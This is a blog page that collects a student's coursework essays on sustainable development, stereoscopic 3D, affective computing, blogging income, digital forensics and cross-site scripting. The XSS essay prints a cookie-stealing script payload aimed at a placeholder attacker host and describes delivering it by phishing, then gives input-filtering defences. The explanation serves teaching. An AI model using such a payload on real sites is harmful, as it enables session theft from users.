My Thought of How to Contribute to Sustainable Development Goals When I was a Young Student27/2/2021 Note
1. Cooperation for Sustainable Development Goals
2. Plans for ContributionAlthough there are many points shown on above images, but there are only a few that I planned to directly contribute which hopefully will also have a positive impact on other points. There are five points which I can directly contribute:
There are many types of contributions that I can make, but my biggest plan is to travel to as many countries as I can after I finish and establish relationships. Therefore I can have more links for cooperation, collaboration, and etc, where more choice will be available. I have experienced that there are complex problems which often needs concepts outside of the box to solve. To have the people experience more of other parts of the world and inviting people from other parts of the world increases the chance to find solutions with concepts out of the box. I said to the people in my country which is that I would like to built the country from outside by establishing links with people from other countries so that they can become interested in the country and contribute their creative and innovative ideas for the country. In return they may also gain benefits and we may also do the same for other countries. Types of contributions:
3. Reference
0 Comments
NoteThis is one of my Doctoral assignment from Current Science and Technology in Japan Course which has never been published anywhere and I, as the author and copyright holder, license this assignment customized CC-BY-SA where anyone can share, copy, republish, and sell on condition to state my name as the author and notify that the original and open version available here. 1. Why do we need high strength metals for making a new car?
2. You are going to pick up “Treasure box(500kg)” at bottom of deep hole (5000m in depth). You have a long steel wire with 30kg/mm2 of strength, 5mm of diameter and 10000m of length. Can you pick up the box, or not? (If you couldn’t pick up by using the steel wire, what type of wire to get to pick up the box?)
Mirrors
NoteThis is one of my Masters assignment from Media Information Processing Course which has never been published anywhere and I, as the author and copyright holder, license this assignment customized CC-BY-SA where anyone can share, copy, republish, and sell on condition to state my name as the author and notify that the original and open version available here. 1. Stereoscopic 3D 2 cameraThe first section explanation is from [1]. The stereoscopic 3D is a method to make 3D visual representation on an image using 2 camera's. Stereo refers to “2” and 3D is 3 dimension. The concept is based on how our eyes perceives the visual aspect of the world as in Figure 1. We can just implement it at first is we create an image using digital camera, next video representation is possible as long as the method remains implemented. The result will be as Figure 2 where the top is the 2 image and the bottom is how we will perceive it. There are few terms that might be unfamiliar to our ears. There is interocular separation which is the distance between the centers of the human eye, that is around 65mm for male adults. The interaxial separation is the distance between the 2 lenses of the camera. It's not recommended to regard interaxial separation the same as interocular separation but interocular separation is used to calculate interaxial separation. 
If we return to Figure 1 we see that we are using binocular vision (“bi” means two) where we are using two eyes on our vision system. For us and other mammals commonly we use it to see how the depth of an object, how deep the object went, or how far the object is. When we look at an object from a distance the image projected will be located at slightly different location for our 2 retinas and our brain interpret this as retinal disparity. The same thing will happen if we use the two camera's where the image will be registered in slightly different horizontal position which is called parallax. Another thing we can see on the first Figure is eyes are convergence when we focus on a certain object, the more closer the object to focus the more convergence (Figure 1 shows convergence eyes). Instead if the object goes further our eyes will tend to more divergence. For example when we focus on a cup we'll see one image of the cup (actually it's two image but we perceive as one image) and we focus the wall behind it instead we'll see two cups. 
In Figure 2 is just an illustration of how we emulate a binocular vision on a screen. We will perceive either it as positive parallax which is the red triangle appeared to be behind the window or negative parallax, the green square seems to be in front of the windows. Our brains perceive it that way and some may call it an illusion. 2. Stereoscopic 3D 1 cameraStill to produce this is by using 2 image that fulfills the requirement. Just one camera is possible to do this like on Figure 3 a person takes two pictures. [2] 
When using a drone we simply have to apply a control system so the drone will capture 2 image separately that fulfills the requirement. A control system may be apply to compute the distance of where to take the left image and the right image. Compute the distance to the object, then find the left image and right image angle and distance. 
For video more complex method is needed. There is one on [3] that claims it's possible using mirrors and prisms as on Figure 4. Another method is to use progressive image capturing where the camera shifts left and right [4]. It quickly captures image when shift to left and shift to right, the shifting process itself is very quick. An enhanced method is use a high frequency shifting while video recording example on Figure 5 [5]. The video is then process to cancel the vibration and shaking [6]. 
3. Reference

This is one of my Masters assignment from Media Information Processing Course which has never been published anywhere and I, as the author and copyright holder, license this assignment customized CC-BY-SA where anyone can share, copy, republish, and sell on condition to state my name as the author and notify that the original and open version available here. My opinion and thoughts on Prof. Rosalind Picard's paper on, "Affective media and wearables: surprising findings" will be written as following. At first there was a similarity in my lab of human interface where we develop a technology with always keeping in mind that the final receiver is always us “human being”. Also as I'm in the E-learning group, most of the evaluations are based on the users, whether it is their emotion, performance, etc. Prof. Rosalind Picard started a new research field in affective computing. Their research group background is that most technologies were created without putting emotions into consideration. Maybe back then most of them only focuses on cognition side (a person's ability and processing power) but lacks on emotion side (frustration, stress, etc). Her field of study claims to balance the cognition and emotion on developing technologies. Even before she started the research group she already suggested that computers need the skills of emotional intelligence for interaction with us “people”. She started by enabling computers to be able to interact with human emotions. Her product can be in form of wearable sensors, audio and video coupled with signal processing, etc. These products are design to be able to sense the physical and the emotional condition of the user. Then they will respond these values, whether to the health condition, stress level, or frustration of the users to ease them, in other words user friendly. This field needs a collaboration between other fields (lots of them) because it includes many different aspect. The starting is in the psychology of human emotions, one of the oldest research field, that we need to understand human emotions. Up to now, not yet I have heard that a device exist that could straightly identifies the emotion of someone, but instead uses the physical phenomena that is generated by the person, for example the body heat, heart beat, and blood pressure. Thus sensors are necessary in this field to capture these values, since most of these sensors are electronic devices, the field of electronics is necessary. The values should then be converted to readable informations for people. The next step is to make the device understand a person's emotion. With the data extracted from the user, the device should process it and makes a judgment whether the person is happy, sad, angry, or other emotions. After that the device should react accordingly to these values or give feedbacks, which those in the fields of informatics can do. Once the prototype is finished then we need to think of the design. Should we embed pressure sensors on keyboard and mouse? Should we use webcam to identify the user's facial expression? Should we embed wearable sensors to the user? We must think of a strategy to apply this without adding discomfort to the user. Once a computer is aware of the person's condition and emotion, they should interact with the person. In what ways can the computer, device, or a machine respond to a person's emotion? To answer this question Engineers, Health Physician, even Psychologists needs to collaborate. In the end we strive in to make a technology that is alive and more understanding. Another topic is using the media to communicate between people. With the advance in technology we can use electronic devices to communicate with others in long distances. We can send informations via text, but it's still on research when involving emotions in this communication. The media that is currently the closest to face to face communication is video conference. The device will do on our behalf by capturing our voice and image to transmit far away. By hearing and seeing the person we communicate our feelings or emotions. But the feeling of something is missing is still there. For example, can we comfort a sad person through video call the same way as we comfort them when they are there. That's another reason why the field of affective computing exist today. The media can mediate informations, but it still a question when involving emotions. 





Mirrors









Content CreationBlogs
Videos
Images
Personal Monetization
Common TasksBrowsing
Cointiply

ReferralsCurrently the quantity is too much to handle when the value I earned is not much. So I may report this on a separate article. January 2021 Income ≈ $89.418Grade: DPersonnal CommentsRecently, there are many readers who actively liked and commented my articles on Floyx and Trybe:
I did not expect to get $89 this month as many kept on pestering me to enjoy new year and stop working hard eventhough I told them that if I start enjoying once, I will not want to work again for a long time. It really did happen as you can see I write articles like once every 3-4 days where previously was everyday at least once. I read fictions, watching movies, and playing games often this month and I expected that I would probably just reach $50 this month. Then where does the remaining $39 came from? Compared to previous months, this month's Steem earnings are much more where I usually only got at most $5. Also, I didn't expect to get a share of Publish0x writing contest reward because very few are attracted to my article. Appendix











DonationPersonally, I enjoyed being a full time independent content creator very much and I once again thank the platforms, investors, donators, and viewers for making my venture possible through donations, tippings, and upvotes. If you enjoy and/or want to further support my work you may choose more form of donation:

Mirror

NoteThis is the fifteenth assignment from my Masters Advanced Network Security Course which has never been published anywhere and I, as the author and copyright holder, license this assignment customized CC-BY-SA where anyone can share, copy, republish, and sell on condition to state my name as the author and notify that the original and open version available here. 1. What is Digital Forensic?Digital forensic is a part of forensic science that recovers and investigates materials found in digital devices. Digital forensic can be computer forensic, network forensic, forensic data analysis, mobile device forensic, and anything that includes digital data. Digital forensics is widely known in gaining evidence from digital data to support justification of a crime incident, like finding the information exchange between suspects using digital media (some call it E-discovery). Very similar to digital crime investigation (DCI) which distinguish digital forensic itself as a process of digging evidence from digital device, while DCI itself is the use of digital device to help gain evidence of a crime incident. Other than supporting crime investigation digital forensic is often known to investigate certain events on the digital world. [1] 2. Why Need The Digital Forensic?Digital technologies are becoming part of our lives, or maybe already are. Everyday we are using digital devices, and making Hollywood movies came to reality where information about certain individuals, their signatures, even evidence can be found in digital devices. More than 100 years ago we didn't treat blood, finger prints, and food prints as important evidence since science back cannot extract information of an event. Today is different where blood and finger prints can show the individual responsible on that scene. Recently digital evidence is making the same trend. With investigation on the digital device we can tell who the users are, where they are, what for and when they used it. [2] On the first section states of real world incidents, but it's not only there that incidents occur, but also on the digital world. The term cyber threat is known now like theft of private information, online fraud, and damages due to malwares occurs. On the real world incidents we intent find who the culprit to press charges on the court but on the digital world the question “who” is not as important as “how”. We can find who breached the information security and who created the malware to press charge against them, but if that's the only thing then we can expect even more attacks in the future. How the breached occurs and how the malware works is the important thing to make a defense mechanism for future attacks. Through digital forensic we obtain these information to apply security based on the threat. [3] 3. How to Perform Digital Forensic?Generally there 4 steps [4]:
4. Reference
My Opinion of XSS/CSS, Digital Forensic, and Digital Crime Investigation when I was a Young Student10/2/2021 
NoteThis is the fourteenth assignment from my Masters Advanced Network Security Course which has never been published anywhere and I, as the author and copyright holder, license this assignment customized CC-BY-SA where anyone can share, copy, republish, and sell on condition to state my name as the author and notify that the original and open version available here. 1. XSS/CSSXSS/CSS stands for cross site scripting which is a computer security vulnerability to inject scripts into web pages viewed by other users [1]. What is the difference between code injection? Code injection is a server side vulnerability while XSS is a client side vulnerability, what they have in common is they are injection type attack [2]. One of the easiest method to check for XSS vulnerability is to include a html tags into the submission form, for example on Figure 1 is an <S> (strike-through) html tag inserted on a simple php form input (any php tutorial on the web have this tutorial) and Figure 2 is an example of using <img src=””> tag to add an image, even worse we can input tags that could display the attacker site instead and take the victim site with <script>document.location="http://some_attacker/cookie.cgi?" + document.cookie</script>. (1) Once a XSS vulnerability had been found we can send a phising email to the user of the site containing the XSS script. (2) With a good social engineering the user site can be tricked in running the code and connect to attacker's site through the vulnerable XSS site. (3) The attacker can obtain the session ID and other informations of the victim. [3] 
To prevent XSS we have to filter the user input. One way is to not allow html tags for, or perform sensitization allowing text formatting tag such as <B> <U> <I> <S>, and converting dangerous tags like “&→&”, “<→<”, “>→>”, “”→"”, “'→&x27”, and “/→&x2f”. For my above PHP code I can fix it by changing the output function (adding) into “echo htmlspecialchars($string, ENT_QUOTES, 'UTF-8')”. There are libraries available for filtering XSS if it's difficult to make our own libraries such as “PHP AntiXSS”, “xss_clean.php filter”, “htmlpurifier”, “xssprotect”, and “XSS html filter”. [4] 
2. Digital Crime Investigation vs Digital ForensicDigital crime investigation is mainly used in criminal investigation in order to enhance the criminal investigation process itself. It's more like an auxiliary to tool in which is specifically digital typed tools. For example (1) the use of surveillance camera to capture robbery incident in stores, (2) categorizing data, clustering data, plotting graph, which is under data mining, (3) using database to store crime records. On the other hand digital forensic is to extract, collect, analyze, and preserve digital evidence, for example to be shown in court. [5] 
Both digital crime investigation and digital forensic are part of a subject called forensic science. Performing autopsy on a dead body to find the cause of death is an example of medical forensic. Then examining a computer to search for informations of itself being attacked is an example of digital forensic. The basic step is to (1) identify the attack, its extent and damage caused, (2) identify the source of the attack, (3) record the incident. The scope of digital forensic can be computer forensic as example above, or network forensic which the larger scale with the computer forensic included into the network forensic. Unlike medical forensic we can first create a duplicate of the computer data or network data before running digital forensic which is a safe type of investigation that avoids the risk of destroying the evidence. Most popularly examined on digital forensics are maintenance of files and folders, disk logs, server logs, logs from IDS/IPS, and network packets if captured. [5] 3. Reference
|
Archives
August 2022
Categories
All
source code
old source code Get any amount of 0FP0EXP tokens to stop automatic JavaScript Mining or get 10 0FP0EXP tokens to remove this completely. get 30 0FP0EXP Token to remove this paypal donation. get 20 0FP0EXP Token to remove my personal ADS. Get 50 0FP0EXP Token to remove my NFTS advertisements! |
 RSS Feed
RSS Feed

